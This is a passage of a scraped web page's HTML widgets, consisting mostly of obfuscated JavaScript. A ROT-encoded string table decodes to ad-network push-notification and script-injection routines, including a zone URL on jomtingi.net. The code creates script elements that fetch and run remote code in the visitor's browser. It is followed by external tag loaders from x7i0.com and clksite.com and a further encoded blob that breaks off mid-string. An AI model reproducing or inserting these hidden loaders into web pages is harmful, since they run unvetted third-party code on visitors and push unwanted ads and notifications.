r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%